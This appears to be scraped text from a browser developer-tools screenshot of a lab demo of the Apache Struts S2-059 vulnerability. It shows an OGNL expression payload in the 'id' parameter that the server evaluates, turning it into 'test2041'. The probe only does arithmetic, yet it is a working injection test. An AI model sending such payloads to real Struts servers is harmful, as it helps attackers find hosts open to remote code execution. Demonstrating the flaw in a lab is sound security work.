 your input id: %{ 'test' + (2021 + 20).toString()}
has ben evaluated again in id attribute
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS
状态 方法 域名 文件 发起者 类型 传输 消息头 Cookie 请求 响应 耗时
200 GET 192.168.10... /?id=%{+'test'+++(2021+++20).toStr document html 401 字节 227 HTML
404 GET 192.168.10... favicon.ico FaviconLoa... html 628 字节 454
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="test2041" href="/.action">your in
11 <br>has ben evaluated again in id at
12 </body>